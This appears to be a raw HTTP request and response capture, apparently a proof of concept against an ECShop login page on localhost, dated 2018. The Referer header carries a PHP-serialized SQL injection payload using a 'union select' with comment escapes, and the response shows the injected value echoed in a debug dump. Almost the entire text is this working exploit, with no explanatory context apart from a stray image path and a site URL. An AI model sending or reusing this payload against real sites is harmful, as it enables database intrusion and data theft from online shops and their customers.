 GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0;
ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:47:"*/ union
select 1,0x272f2a,3,4,5,6,7,8,9,10-- -";s:2:"id";s:3:"'/*";}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
http://www.secice.cn
HTTP/1.1 200 OK
Date: Fri, 31 Aug 2018 09:36:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Connection: close
Content-Type: text/html; charset=gbk
Content-Length: 122
<pre class='xdebug-var-dump'
dir='ltr'><small>string</small> <font
color='#cc0000'>'str:9'</font> <i>(length=5)</i>
</pre>